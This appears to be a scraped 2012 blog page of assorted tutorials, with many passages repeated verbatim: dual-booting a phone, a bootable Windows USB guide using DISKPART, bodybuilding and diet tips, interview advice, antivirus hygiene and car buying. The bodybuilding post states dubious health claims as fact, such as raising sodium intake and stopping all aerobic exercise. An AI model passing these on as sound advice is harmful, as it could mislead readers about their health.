Recent Posts
Monday 30 January 2012
Follow me for more...or you can suggest to me what tutorial you want to learn(must be member first)and i'll think about it
How To Detect All Computers Connected to Your Wireless
Thursday 26 January 2012
part 1
Part 2
In this video i show you how to dual boot windows phone 7 from NAND and android from an sd card.
You will need windows phone 7 on your device before doing this, to install windows phone 7 on your hd2 follow my video on installing wp7 - http://www.youtube.com/watch?v=Nac3Fnf-lY4
I recommend you backup all your settings just incase you want to go back to android or winmo, to backup all your settings and apps on android follow my backup tutorial - http://www.youtube.com/watch?v=GJlsfmQJTXY
You will also need 1 SD Card and 1 SD Card Reader.
You will need an Android SD Build, download link below
You will need Easeus Partition Manager, download link below
You will need MiniTool Partition Magic, download link below
Easeus Partition Manager
http://download.cnet.com/Easeus-Partition-Master-Home-Edition/3000-2248_4-108...
Copes SD Gingerbread CM7 (04-02-2011)
http://www.mediafire.com/?xb3s9ttd5ieimet
MiniTool Partition Magic
http://www.mediafire.com/?x24ctew8hc7vfef
Original Tutorial Thread (Ask Questions Here)
http://forum.xda-developers.com/showthread.php?t=913815
CREDITS TO DFT TEAM FOR ALL THEIR HARD WORK ON WP7 AND MAGLDR
AND CREDITS TO darrengladysz FOR HIS TEXT TUTORIAL
*source youtube*
Part 2
In this video i show you how to dual boot windows phone 7 from NAND and android from an sd card.
You will need windows phone 7 on your device before doing this, to install windows phone 7 on your hd2 follow my video on installing wp7 - http://www.youtube.com/watch?v=Nac3Fnf-lY4
I recommend you backup all your settings just incase you want to go back to android or winmo, to backup all your settings and apps on android follow my backup tutorial - http://www.youtube.com/watch?v=GJlsfmQJTXY
You will also need 1 SD Card and 1 SD Card Reader.
You will need an Android SD Build, download link below
You will need Easeus Partition Manager, download link below
You will need MiniTool Partition Magic, download link below
Easeus Partition Manager
http://download.cnet.com/Easeus-Partition-Master-Home-Edition/3000-2248_4-108...
Copes SD Gingerbread CM7 (04-02-2011)
http://www.mediafire.com/?xb3s9ttd5ieimet
MiniTool Partition Magic
http://www.mediafire.com/?x24ctew8hc7vfef
Original Tutorial Thread (Ask Questions Here)
http://forum.xda-developers.com/showthread.php?t=913815
CREDITS TO DFT TEAM FOR ALL THEIR HARD WORK ON WP7 AND MAGLDR
AND CREDITS TO darrengladysz FOR HIS TEXT TUTORIAL
*source youtube*
How To Dual Boot Windows Phone 7 & Android - PART 1&2
Wednesday 25 January 2012
Walking into a job interview wearing the wrong attire is like showing up at a black-tie event dressed for a costume party. A bad move you'll instantly regret.
To complete this How-To you will need:
Tidy, neatly styled hair
A clean face, hands, and fingernails
A clean, professional outfit
A briefcase or portfolio
And a pair of comfortable closed-toe shoes
Small, tasteful jewelry
A light and subtle perfume or aftershave
A manicure
Natural-looking makeup
And a new haircut
Step 1: Find out dress code
Before the big event, find out how the employees dress where you'll be interviewing. Ask whoever's arranging the interview for you what the dress code is, and if they have any pointers on what to wear.
Step 2: Choose clothes
Find something in your wardrobe that's in line with what other employees wear, but kick it up a notch—a sharp tie, a colorful scarf or pocket square. Something to separate you from the pack.
Step 3: Don't go overboard
But don't go overboard. You want to make a good impression, not a fashion statement.
Step 4: Keep it tasteful
Go easy on the aftershave or perfume too, or the makeup and jewelry—keep things tasteful.
Step 5: Be neat
Be neat. Make sure your clothes are clean and pressed, your nails are trimmed, and your hair and teeth are brushed.
Step 6: Dress comfortably
Make sure you'll be comfortable sitting, standing, and walking. Now is not the time to break in a new pair of shoes.
Step 7: Give yourself time
Get prepared early, show up on time and, most importantly, make sure you end up in the right place.
For more info:
http://howc.st/
How To Dress For a Job Interview
Camtasia Studio is so easy to use – it’s rock solid and allows me to produce professional training and support materials with total ease. My colleagues’ jaws drop every time I deliver a video produced using Camtasia Studio.
Use Camtasia to…
1-Record PowerPoint presentations, websites, webcams, and software demos easily
2-Edit screencasts to perfection by cutting, splicing, adding transitions, and captions
3-Produce your video in many formats, or share to YouTube or Screencast.com
How Can Camtasia Work for You?
Camtasia makes communication easier everywhere! That’s why people across the globe are using Camtasia Studio and Camtasia for Mac for…
camtasia studio 7 Download
How to Record with Camtasia Studio 7
This guide for Windows 7 and Windows 8 unlike most of the guides out there. I have seen many sites/blogs that have “Install Vista from USB guide” but either with incomplete steps or not working guide. I have also seen some guides that don’t’ use proper commands in this guide. After spending many hours I have come up with this 100% working guide to install Windows 7 and Windows 8 from USB flash drive.
Requirements:
*USB Flash Drive (Minimum 4GB)
*Windows 7 or Windows 8 installation files.
Follow the below steps to create bootable Windows 7/Windows 8 USB drive using which you can install Windows 7 or Windows 8 easily.
Procedure:
1. Plug-in your USB flash drive to USB port and move all the contents from USB drive to a safe location on your system.
2. Open Command Prompt with admin rights. Use any of the below methods to open Command Prompt with admin rights.
*Type cmd in Start menu search box and hit Ctrl+ Shift+ Enter.
Or
*Go to Start menu > All programs > Accessories, right click on Command Prompt and select Run as administrator.
3. You need to know about the USB drive a little bit. Type in the following commands in the command prompt:
First type DISKPART and hit enter to see the below message.
Next type LIST DISK command and note down the Disk number (ex: Disk 2) of your USB flash drive. In the below screenshot my Flash Drive Disk no is Disk 2.
4. Next type all the below commands one by one. Here I assume that your disk drive no is “Disk 2”.If you have other Disk as your USB flash drive then use it.Refer the above step to confirm it.
So below are the commands you need to type and execute one by one:
SELECT DISK 2
CLEAN
CREATE PARTITION PRIMARY
SELECT PARTITION 1
ACTIVE
FORMAT FS=NTFS
(Format process may take few seconds)
ASSIGN
EXIT
NOTE:Don’t close the command prompt as we need to execute one more command at the next step. Just minimize it.
5. Next insert your Windows7/Windows 8 DVD into the optical drive and check the drive letter of the DVD drive. In this guide I will assume that your DVD drive letter is “E” and USB drive letter is “J” (open my computer to know about it).
6. Maximize the minimized Command Prompt in the 4th step.Type the following command now:
E: CD BOOT and hit enter.Where “E” is your DVD drive letter.
CD BOOT and hit enter to see the below message.
7. Type another command given below to update the USB drive with BOOTMGR compatible code.
BOOTSECT.EXE /NT60 J:
Where “J” is your USB drive letter.
see the picture above.
8. Copy your Windows 7 or Windows 8 DVD contents to the USB flash drive.
9. Your USB drive is ready to boot and install Windows 7 or Windows 8. Only thing you need to change the boot priority at the BIOS to USB from the HDD or CD ROM drive. I won’t explain it as it’s just the matter the changing the boot priority or enabling the USB boot option in the BIOS.
Requirements:
*USB Flash Drive (Minimum 4GB)
*Windows 7 or Windows 8 installation files.
Follow the below steps to create bootable Windows 7/Windows 8 USB drive using which you can install Windows 7 or Windows 8 easily.
Procedure:
1. Plug-in your USB flash drive to USB port and move all the contents from USB drive to a safe location on your system.
2. Open Command Prompt with admin rights. Use any of the below methods to open Command Prompt with admin rights.
*Type cmd in Start menu search box and hit Ctrl+ Shift+ Enter.
Or
*Go to Start menu > All programs > Accessories, right click on Command Prompt and select Run as administrator.
3. You need to know about the USB drive a little bit. Type in the following commands in the command prompt:
First type DISKPART and hit enter to see the below message.
Next type LIST DISK command and note down the Disk number (ex: Disk 2) of your USB flash drive. In the below screenshot my Flash Drive Disk no is Disk 2.
4. Next type all the below commands one by one. Here I assume that your disk drive no is “Disk 2”.If you have other Disk as your USB flash drive then use it.Refer the above step to confirm it.
So below are the commands you need to type and execute one by one:
SELECT DISK 2
CLEAN
CREATE PARTITION PRIMARY
SELECT PARTITION 1
ACTIVE
FORMAT FS=NTFS
(Format process may take few seconds)
ASSIGN
EXIT
NOTE:Don’t close the command prompt as we need to execute one more command at the next step. Just minimize it.
5. Next insert your Windows7/Windows 8 DVD into the optical drive and check the drive letter of the DVD drive. In this guide I will assume that your DVD drive letter is “E” and USB drive letter is “J” (open my computer to know about it).
6. Maximize the minimized Command Prompt in the 4th step.Type the following command now:
E: CD BOOT and hit enter.Where “E” is your DVD drive letter.
CD BOOT and hit enter to see the below message.
7. Type another command given below to update the USB drive with BOOTMGR compatible code.
BOOTSECT.EXE /NT60 J:
Where “J” is your USB drive letter.
see the picture above.
8. Copy your Windows 7 or Windows 8 DVD contents to the USB flash drive.
9. Your USB drive is ready to boot and install Windows 7 or Windows 8. Only thing you need to change the boot priority at the BIOS to USB from the HDD or CD ROM drive. I won’t explain it as it’s just the matter the changing the boot priority or enabling the USB boot option in the BIOS.
How To install Windows 7 & 8 Using USB
Tuesday 24 January 2012
Muscle mass is the straw that stirs the drink in the sport of
bodybuilding. Talk all you want about symmetry, shape and
definition, but in the final analysis, muscle mass is the
defining element of a physique. The mass building equation
has three components: a correct diet strategy, hardcore
training and high tech supplementation. It's not rocket
science, but there are tricks to it, nonetheless.
To save you time and trouble, I've complied 10 tips to jump
start anabolism and create a positive nitrogen balance - to
increase muscle mass, you need to take in more nitrogen
via protein and training than you excrete through the
natural metabolic process.
1. Emphasize the Negative
Muscle growth is the logical byproduct of muscle contraction.
Much emphasis is placed on the concentric phase of a lift
where the muscle shortens as it contracts. But the stretching
of the muscle during the eccentric, or negative, phase where
the muscle lengthens while maintaining tension can directly
cause muscle hypertrophy, too. Emphasizing the negative is
an easy technique to overload muscles and promote radical
gains in mass.
2. Eat Fish
Fish containing higher amounts of fat - salmon, for instance -
provide us with the ever popular omega-3 fatty acids. Why is
this important? The omega-3s make the muscle more
sensitive to insulin; hence, they fuel glycogen storage and
amino acid entry into muscles while also preserving glutamine
stores.
3. Increase Sodium Intake
I'm not kidding. Sodium is an essential mineral that is an
absolute must for muscle growth. Sodium has a bad rap
because it can cause water retention - anathema to contest ready
odybuilders. On the plus side, sodium enhances carbohydrate
storage and amino acid absorption while also improving the
muscle's responsiveness to insulin.
4. Stop All Aerobics
Aerobic exercise has a detrimental effect on mass building.
Aerobics interfere with strength gains and recovery while
burning up valuable glycogen and
branched chain amino acids (BCAA). Adding mass is the best
way to upgrade your resting metabolic rate (RMR); is the RMR is
elevated, more calories are burned and it is easier to stay lean.
5. Lift Explosively
The amount of force a muscle generates is proportional to the
amount of muscle growth you'll be able to create. Force is defined
as mass (the weight you use) multiplied by acceleration (the
speed at which you push a weight against resistance). To generate
more force, then, progressively increase your poundages while
lifting explosively - in this context, you actually increase speed
during the second half of the rep.
6. Dramatically increase your calories for three days
You will never achieve a positive nitrogen balance with a low
calorie diet. It takes raw materials - carbs, protein and fats - to
build new muscle mass and support recovery. Increasing your
calories by 50% (from 3,0000 to 4,500 per day, for instance)
for three days can spur growth while adding little if any bodyfat.
The key is to limit the increased calories to a designated three
day period; you'll be able to stimulate growth by improving muscle
sensitivity to insulin and by providing more carbs for glycogen
storage. If you are in a overtrained state - and if you're not g
aining any new muscle mass, this is probably the case - the
additional calories will promote anabolism before fat storage is
able to kick in. That's why you want to limit the 50% increase to
a three day period. After that time, return to your typical intake
of daily calories; you'll have stimulated new growth without
adding unwanted fat.
7. Rest
Many bodybuilders are unable to pack on mass because they
are always training and, therefore, always recovering from
those grueling workouts. Taking a couple of days off can restore
glycogen, increase anabolism and allow hormonal indexes
such as testosterone and cortisol to return to optimal levels.
8. Eat in the Middle of the Night
Anabolism depends on an excess of calories. As you are well
aware, bodybuilders eat four to six times per day to increase
the absorption of nutrients and to provide a steady influx of
carbs, protein and fat. Expanding on the four to six meals per
day plan is to include a protein drink in the middle of the
night that can encourage additional growth.
9. Increase Strength Through Powerlifting
Your muscles respond to training in three ways. When you
train with high reps (more than 15), there is an increase in
endurance with no substantive improvement in size or
strength. The six to twelve rep range - the range that all big
bodybuilders rely on - promotes an increase in both size
and strength. Powerlifters generally stay with low reps, two
to four per set, which supplements strength with slight
variances in size. However, if you set aside one week of
training to pile on the weights with low reps the subsequent
improvement in strength will make you stronger when you
return to the six to twelve rep routine. Here's the formula:
More strength equals more tension on the muscle equals
more growth.
bodybuilding. Talk all you want about symmetry, shape and
definition, but in the final analysis, muscle mass is the
defining element of a physique. The mass building equation
has three components: a correct diet strategy, hardcore
training and high tech supplementation. It's not rocket
science, but there are tricks to it, nonetheless.
To save you time and trouble, I've complied 10 tips to jump
start anabolism and create a positive nitrogen balance - to
increase muscle mass, you need to take in more nitrogen
via protein and training than you excrete through the
natural metabolic process.
1. Emphasize the Negative
Muscle growth is the logical byproduct of muscle contraction.
Much emphasis is placed on the concentric phase of a lift
where the muscle shortens as it contracts. But the stretching
of the muscle during the eccentric, or negative, phase where
the muscle lengthens while maintaining tension can directly
cause muscle hypertrophy, too. Emphasizing the negative is
an easy technique to overload muscles and promote radical
gains in mass.
2. Eat Fish
Fish containing higher amounts of fat - salmon, for instance -
provide us with the ever popular omega-3 fatty acids. Why is
this important? The omega-3s make the muscle more
sensitive to insulin; hence, they fuel glycogen storage and
amino acid entry into muscles while also preserving glutamine
stores.
3. Increase Sodium Intake
I'm not kidding. Sodium is an essential mineral that is an
absolute must for muscle growth. Sodium has a bad rap
because it can cause water retention - anathema to contest ready
odybuilders. On the plus side, sodium enhances carbohydrate
storage and amino acid absorption while also improving the
muscle's responsiveness to insulin.
4. Stop All Aerobics
Aerobic exercise has a detrimental effect on mass building.
Aerobics interfere with strength gains and recovery while
burning up valuable glycogen and
branched chain amino acids (BCAA). Adding mass is the best
way to upgrade your resting metabolic rate (RMR); is the RMR is
elevated, more calories are burned and it is easier to stay lean.
5. Lift Explosively
The amount of force a muscle generates is proportional to the
amount of muscle growth you'll be able to create. Force is defined
as mass (the weight you use) multiplied by acceleration (the
speed at which you push a weight against resistance). To generate
more force, then, progressively increase your poundages while
lifting explosively - in this context, you actually increase speed
during the second half of the rep.
6. Dramatically increase your calories for three days
You will never achieve a positive nitrogen balance with a low
calorie diet. It takes raw materials - carbs, protein and fats - to
build new muscle mass and support recovery. Increasing your
calories by 50% (from 3,0000 to 4,500 per day, for instance)
for three days can spur growth while adding little if any bodyfat.
The key is to limit the increased calories to a designated three
day period; you'll be able to stimulate growth by improving muscle
sensitivity to insulin and by providing more carbs for glycogen
storage. If you are in a overtrained state - and if you're not g
aining any new muscle mass, this is probably the case - the
additional calories will promote anabolism before fat storage is
able to kick in. That's why you want to limit the 50% increase to
a three day period. After that time, return to your typical intake
of daily calories; you'll have stimulated new growth without
adding unwanted fat.
7. Rest
Many bodybuilders are unable to pack on mass because they
are always training and, therefore, always recovering from
those grueling workouts. Taking a couple of days off can restore
glycogen, increase anabolism and allow hormonal indexes
such as testosterone and cortisol to return to optimal levels.
8. Eat in the Middle of the Night
Anabolism depends on an excess of calories. As you are well
aware, bodybuilders eat four to six times per day to increase
the absorption of nutrients and to provide a steady influx of
carbs, protein and fat. Expanding on the four to six meals per
day plan is to include a protein drink in the middle of the
night that can encourage additional growth.
9. Increase Strength Through Powerlifting
Your muscles respond to training in three ways. When you
train with high reps (more than 15), there is an increase in
endurance with no substantive improvement in size or
strength. The six to twelve rep range - the range that all big
bodybuilders rely on - promotes an increase in both size
and strength. Powerlifters generally stay with low reps, two
to four per set, which supplements strength with slight
variances in size. However, if you set aside one week of
training to pile on the weights with low reps the subsequent
improvement in strength will make you stronger when you
return to the six to twelve rep routine. Here's the formula:
More strength equals more tension on the muscle equals
more growth.
Tips To Build Muscle
Tip 1: Eat at least 5 servings of fruits and vegetables per day
Fruits and vegetables are packed with beneficial fibers, vitamins and antioxidants. They fill up your stomach fast so you feel full earlier. They are also low in calories and helps to keep your calorie count low.
Tip 2: Watch for Portion Size
One serving of pasta means 1/2 cup of cooked pasta. However, most restaurants serve a pasta dish with 4 servings of pasta!!! You do not need to finish and clean off the plate every time. You can simply ask to take home the leftover.
Tip 3: Do not Skip Meals
Eating small frequent meals help to balance your calorie intake throughout the day and also keeps your blood sugar level balanced. Instead of eating 3 big meals, try to eat 5 - 6 smaller meals throughout the day.
Tip 4: Go for wholesome fresh foods
Purchase fresh foods and avoid highly processed foods. In my book Go UnDiet, I called out highly processed foods (I call them HPFs in short) as the real culprit of obesity, not meat or carb. HPFs and fast foods are often higher in sodium and fat content. Many people we spoke to are amazed that they can easily lose weight by packing a home-cooked lunch to work instead of eating out.
Tip 5: Don't be overly-restrictive
Everyone has his or her favorite treats. Simply allow yourself a little indulgence, but watch out for the frequency and the quantity. Having a small treat once in a while can be rewarding to your weight loss experience. Cutting too much of your favorite treats usually lead to an early relapse.
Tip 6: Understand Food Claims and Labels
A product labelled with a fat-free claim does not mean that it is low in calories. Similarly a product labelled as low-sugar or low-carb does not mean it is low in fat or calories. Always read the nutrition label on the packaging.
Tip 7: Watch for the sugary drinks
Juices, soda, cream & sugar in your coffee or tea all add up. Opt for drinking at least 8 glasses of water a day. In addition to providing hydration to your body, it will also help you feel full.
Tip 8: Keep a food journal
Keeping a food journal helps you pin point your eating pattern and will enable you to easily modify it. If possible, have your Registered Dietitian review your journal.
Tip 9: Exercise, period
Most authorities recommend 30 - 60 minutes of physical activity a day to stay healthy. Also try adding weight-bearing exercises at least 2 times a week. This will help burn some of the unwanted calories.
Fruits and vegetables are packed with beneficial fibers, vitamins and antioxidants. They fill up your stomach fast so you feel full earlier. They are also low in calories and helps to keep your calorie count low.
Tip 2: Watch for Portion Size
One serving of pasta means 1/2 cup of cooked pasta. However, most restaurants serve a pasta dish with 4 servings of pasta!!! You do not need to finish and clean off the plate every time. You can simply ask to take home the leftover.
Tip 3: Do not Skip Meals
Eating small frequent meals help to balance your calorie intake throughout the day and also keeps your blood sugar level balanced. Instead of eating 3 big meals, try to eat 5 - 6 smaller meals throughout the day.
Tip 4: Go for wholesome fresh foods
Purchase fresh foods and avoid highly processed foods. In my book Go UnDiet, I called out highly processed foods (I call them HPFs in short) as the real culprit of obesity, not meat or carb. HPFs and fast foods are often higher in sodium and fat content. Many people we spoke to are amazed that they can easily lose weight by packing a home-cooked lunch to work instead of eating out.
Tip 5: Don't be overly-restrictive
Everyone has his or her favorite treats. Simply allow yourself a little indulgence, but watch out for the frequency and the quantity. Having a small treat once in a while can be rewarding to your weight loss experience. Cutting too much of your favorite treats usually lead to an early relapse.
Tip 6: Understand Food Claims and Labels
A product labelled with a fat-free claim does not mean that it is low in calories. Similarly a product labelled as low-sugar or low-carb does not mean it is low in fat or calories. Always read the nutrition label on the packaging.
Tip 7: Watch for the sugary drinks
Juices, soda, cream & sugar in your coffee or tea all add up. Opt for drinking at least 8 glasses of water a day. In addition to providing hydration to your body, it will also help you feel full.
Tip 8: Keep a food journal
Keeping a food journal helps you pin point your eating pattern and will enable you to easily modify it. If possible, have your Registered Dietitian review your journal.
Tip 9: Exercise, period
Most authorities recommend 30 - 60 minutes of physical activity a day to stay healthy. Also try adding weight-bearing exercises at least 2 times a week. This will help burn some of the unwanted calories.
Tips how to lose weight fast
Great interviews arise from careful groundwork. You can ace your next interview if you:
1-Enter into a state of relaxed concentration. This is the state from which great basketball players or Olympic skaters operate. You'll need to quiet the negative self chatter in your head through meditation or visualization prior to sitting down in the meeting. You'll focus on the present moment and will be less apt to experience lapses in concentration, nervousness, self-doubt and self-condemnation.
2-Act spontaneous, but be well prepared. Be your authentic self, professional yet real. Engage in true conversation with your interviewer, resting on the preparation you did prior to coming to the meeting. Conduct several trial runs with another person simulating the interview before it actually occurs. It's the same as anticipating the questions you'll be asked on a final exam.
3-Set goals for the interview. It is your job to leave the meeting feeling secure that the interviewer knows as much as he or she possibly can about your skills, abilities, experience and achievements. If you sense there are misconceptions, clear them up before leaving. If the interviewer doesn't get around to asking you important questions, pose them yourself (diplomatically) and answer them. Don't leave the meeting without getting your own questions answered so that you have a clear idea of what you would be getting yourself into. If possible, try to get further interviews, especially with other key players.
4-Know the question behind the question. Ultimately, every question boils down to, "Why should we hire you?" Be sure you answer that completely. If there is a question about your meeting deadlines, consider whether the interviewer is probing delicately about your personal life, careful not to ask you whether your family responsibilities will interfere with your work. Find away to address fears if you sense they are present.
5-Follow up with an effective "thank you" letter. Don't write this letter lightly. It is another opportunity to market yourself. Find some areas discussed in the meeting and expand upon them in your letter. Writing a letter after a meeting is a very minimum. Standing out among the other candidates will occur if you thoughtfully consider this follow up letter as an additional interview in which you get to do all the talking. Propose useful ideas that demonstrate your added value to the team.
6-Consider the interviewer's agenda. Much is on the shoulders of the interviewer. He or she has the responsibility of hiring the right candidate. Your ability to do the job will need to be justified. "Are there additional pluses here?" "Will this person fit the culture of this organization?" These as well as other questions will be heavily on the interviewer's mind. Find ways to demonstrate your qualities above and beyond just doing the job.
7-Expect to answer the question, "Tell me about yourself." This is a pet question of prepared and even unprepared interviewers. Everything you include should answer the question, "Why should we hire you?" Carefully prepare your answer to include examples of achievements from your work life that closely match the elements of the job before you. Obviously, you'll want to know as much about the job description as you can before you respond to the question.
8-Watch those nonverbal clues. Experts estimate that words express only 30% to 35% of what people actually communicate; facial expressions and body movements and actions convey the rest. Make and keep eye contact. Walk and sit with a confident air. Lean toward an interviewer to show interest and enthusiasm. Speak with a well-modulated voice that supports appropriate excitement for the opportunity before you.
9-Be smart about money questions. Don't fall into the trap of telling the interviewer your financial expectations. You may be asking for too little or too much money and in each case ruin your chances of being offered the job. Instead, ask what salary range the job falls in. Attempt to postpone a money discussion until you have a better understanding of the scope of responsibilities of the job.
10-Don't hang out your dirty laundry. Be careful not to bare your soul and tell tales that are inappropriate or beyond the scope of the interview. State your previous experience in the most positive terms. Even if you disagreed with a former employer, express your enthusiasm for earlier situations as much as you can. Whenever you speak negatively about another person or situation in which you were directly involved, you run the risk (early in the relationship) of appearing like a troubled person who may have difficulty working with others.
1-Enter into a state of relaxed concentration. This is the state from which great basketball players or Olympic skaters operate. You'll need to quiet the negative self chatter in your head through meditation or visualization prior to sitting down in the meeting. You'll focus on the present moment and will be less apt to experience lapses in concentration, nervousness, self-doubt and self-condemnation.
2-Act spontaneous, but be well prepared. Be your authentic self, professional yet real. Engage in true conversation with your interviewer, resting on the preparation you did prior to coming to the meeting. Conduct several trial runs with another person simulating the interview before it actually occurs. It's the same as anticipating the questions you'll be asked on a final exam.
3-Set goals for the interview. It is your job to leave the meeting feeling secure that the interviewer knows as much as he or she possibly can about your skills, abilities, experience and achievements. If you sense there are misconceptions, clear them up before leaving. If the interviewer doesn't get around to asking you important questions, pose them yourself (diplomatically) and answer them. Don't leave the meeting without getting your own questions answered so that you have a clear idea of what you would be getting yourself into. If possible, try to get further interviews, especially with other key players.
4-Know the question behind the question. Ultimately, every question boils down to, "Why should we hire you?" Be sure you answer that completely. If there is a question about your meeting deadlines, consider whether the interviewer is probing delicately about your personal life, careful not to ask you whether your family responsibilities will interfere with your work. Find away to address fears if you sense they are present.
5-Follow up with an effective "thank you" letter. Don't write this letter lightly. It is another opportunity to market yourself. Find some areas discussed in the meeting and expand upon them in your letter. Writing a letter after a meeting is a very minimum. Standing out among the other candidates will occur if you thoughtfully consider this follow up letter as an additional interview in which you get to do all the talking. Propose useful ideas that demonstrate your added value to the team.
6-Consider the interviewer's agenda. Much is on the shoulders of the interviewer. He or she has the responsibility of hiring the right candidate. Your ability to do the job will need to be justified. "Are there additional pluses here?" "Will this person fit the culture of this organization?" These as well as other questions will be heavily on the interviewer's mind. Find ways to demonstrate your qualities above and beyond just doing the job.
7-Expect to answer the question, "Tell me about yourself." This is a pet question of prepared and even unprepared interviewers. Everything you include should answer the question, "Why should we hire you?" Carefully prepare your answer to include examples of achievements from your work life that closely match the elements of the job before you. Obviously, you'll want to know as much about the job description as you can before you respond to the question.
8-Watch those nonverbal clues. Experts estimate that words express only 30% to 35% of what people actually communicate; facial expressions and body movements and actions convey the rest. Make and keep eye contact. Walk and sit with a confident air. Lean toward an interviewer to show interest and enthusiasm. Speak with a well-modulated voice that supports appropriate excitement for the opportunity before you.
9-Be smart about money questions. Don't fall into the trap of telling the interviewer your financial expectations. You may be asking for too little or too much money and in each case ruin your chances of being offered the job. Instead, ask what salary range the job falls in. Attempt to postpone a money discussion until you have a better understanding of the scope of responsibilities of the job.
10-Don't hang out your dirty laundry. Be careful not to bare your soul and tell tales that are inappropriate or beyond the scope of the interview. State your previous experience in the most positive terms. Even if you disagreed with a former employer, express your enthusiasm for earlier situations as much as you can. Whenever you speak negatively about another person or situation in which you were directly involved, you run the risk (early in the relationship) of appearing like a troubled person who may have difficulty working with others.
Tips Before Go Interview
10. Use common sense. It's always better to err on the side of safety. If you're unsure about an attachment, delete it. Especially if it's from a source you don't recognize. If there are tempting animations on a site that look highly unprofessional, don't download them.
9. Scan files for viruses before using them. This is always important, but especially if you are using a disc or flash memory to carry information between one computer and another. You could easily pick up a virus from a corrupted file and introduce it into your system. Running a virus scan before launching any of new files will prevent infection.
8. Don't share data CDs. Even a well-meaning friend may unknowingly pass along a virus, Trojan horse, or worm. Label your discs clearly so you know they're yours and don't loan them out. If a friend passes you a foreign disc, suggest an alternative method of file sharing.
7. Don't boot from an unknown data CD. Data CDs are one of the most common ways viruses are transmitted. If you are using a data CD while working on your computer, remove it when you shut the machine off or the computer may automatically try to boot from the disc, perhaps launching or installing bad programs or files on your computer.
6. Don't download programs from the Web. Unreliable sources such as Internet newsgroups or Web sites that you haven't heard of may be willing providers of viruses for your computer. Avoid downloading files you can't be sure are safe. This includes freeware, screensavers, games, and any other executable program—any files with an ".exe" or "".com" extension, such as "coolgame.exe." Check to see if the site has anti-virus software running on their side. If you do have to download from the Internet, be sure to scan each program before running it. Save all downloads to one folder, then run virus checks on everything in the folder before using it.
5. Update your anti-virus software frequently. An antivirus software program is only as good as the frequency with which it is updated. New viruses, worms, and Trojan horses are born daily, and variations of them can slip by software that is not current. Norton AntiVirus has a feature that searches for new virus definitions every time you go online, so you are always up to date.
4. Get immediate protection. Configure your antivirus software to boot automatically on start-up and run at all times. This will provide you back-up protection in case you forget to scan an attachment, or decide not to. And in case you forget to boot up your antivirus software, configuring it to start by itself will ensure you get immediate protection anyway.
3. Scan all incoming email attachments. Be sure to run each attachment you plan to open through the anti-virus check. Do this even if you recognize and trust the sender; malicious code, like Trojan horses, can slip into your system by appearing to be from a friendly source.
2. Don't automatically open attachments. Be sure your email program doesn't automatically download attachments. This will ensure that you can examine and scan attachments before they run. Refer to your email program's safety options or preferences menu for instructions.
1. Install reliable antivirus software. Antivirus software scans files regularly for unusual changes in file size, programs that match the software's database of known viruses, suspicious email attachments, and other warning signs. It's the most important step you can take towards keeping your computer clean of viruses. Norton AntiVirus is the world's leading antivirus software. It runs continuously in the background of your computer, providing constant protection from viruses, Trojan horses, worms, and other malicious code. To stay up-to-date on the latest online threats, Norton AntiVirus automatically updates its virus definitions whenever you're online.
9. Scan files for viruses before using them. This is always important, but especially if you are using a disc or flash memory to carry information between one computer and another. You could easily pick up a virus from a corrupted file and introduce it into your system. Running a virus scan before launching any of new files will prevent infection.
8. Don't share data CDs. Even a well-meaning friend may unknowingly pass along a virus, Trojan horse, or worm. Label your discs clearly so you know they're yours and don't loan them out. If a friend passes you a foreign disc, suggest an alternative method of file sharing.
7. Don't boot from an unknown data CD. Data CDs are one of the most common ways viruses are transmitted. If you are using a data CD while working on your computer, remove it when you shut the machine off or the computer may automatically try to boot from the disc, perhaps launching or installing bad programs or files on your computer.
6. Don't download programs from the Web. Unreliable sources such as Internet newsgroups or Web sites that you haven't heard of may be willing providers of viruses for your computer. Avoid downloading files you can't be sure are safe. This includes freeware, screensavers, games, and any other executable program—any files with an ".exe" or "".com" extension, such as "coolgame.exe." Check to see if the site has anti-virus software running on their side. If you do have to download from the Internet, be sure to scan each program before running it. Save all downloads to one folder, then run virus checks on everything in the folder before using it.
5. Update your anti-virus software frequently. An antivirus software program is only as good as the frequency with which it is updated. New viruses, worms, and Trojan horses are born daily, and variations of them can slip by software that is not current. Norton AntiVirus has a feature that searches for new virus definitions every time you go online, so you are always up to date.
4. Get immediate protection. Configure your antivirus software to boot automatically on start-up and run at all times. This will provide you back-up protection in case you forget to scan an attachment, or decide not to. And in case you forget to boot up your antivirus software, configuring it to start by itself will ensure you get immediate protection anyway.
3. Scan all incoming email attachments. Be sure to run each attachment you plan to open through the anti-virus check. Do this even if you recognize and trust the sender; malicious code, like Trojan horses, can slip into your system by appearing to be from a friendly source.
2. Don't automatically open attachments. Be sure your email program doesn't automatically download attachments. This will ensure that you can examine and scan attachments before they run. Refer to your email program's safety options or preferences menu for instructions.
1. Install reliable antivirus software. Antivirus software scans files regularly for unusual changes in file size, programs that match the software's database of known viruses, suspicious email attachments, and other warning signs. It's the most important step you can take towards keeping your computer clean of viruses. Norton AntiVirus is the world's leading antivirus software. It runs continuously in the background of your computer, providing constant protection from viruses, Trojan horses, worms, and other malicious code. To stay up-to-date on the latest online threats, Norton AntiVirus automatically updates its virus definitions whenever you're online.
Tips to Keep Your Computer Virus-Free
New or used, buying a car is expensive. In fact, it's the second-most expensive purchase that most consumers make next to a home. Strong research is the key to buying a car that doesn't make too big of a dent in your wallet. Here are 10 things to do before you head off to a dealer's lot.
10 car-buying tips
1. Determine your budget
2. Don't assume need to buy used
3. Research your car choices
4. Look at total cost of owning the car
5. Assess your insurance costs
6. Shop around for the best rate
7. Be cautious using financing
8. Know the invoice price
9. Research rebates and discounts
10. Look for dealer incentives
Tip 1:Determine your budget
Don't head to a dealer's lot until you've decided on a budget. Start by using the home budget calculator to find out how much you can really afford. In general, aim to spend no more than 20% of your monthly household income on all costs associated with all of the cars in your household. That would include the cost of monthly payments, insurance, repairs, maintenance and fuel.
10 car-buying tips
1. Determine your budget
2. Don't assume need to buy used
3. Research your car choices
4. Look at total cost of owning the car
5. Assess your insurance costs
6. Shop around for the best rate
7. Be cautious using financing
8. Know the invoice price
9. Research rebates and discounts
10. Look for dealer incentives
Tip 1:Determine your budget
Don't head to a dealer's lot until you've decided on a budget. Start by using the home budget calculator to find out how much you can really afford. In general, aim to spend no more than 20% of your monthly household income on all costs associated with all of the cars in your household. That would include the cost of monthly payments, insurance, repairs, maintenance and fuel.
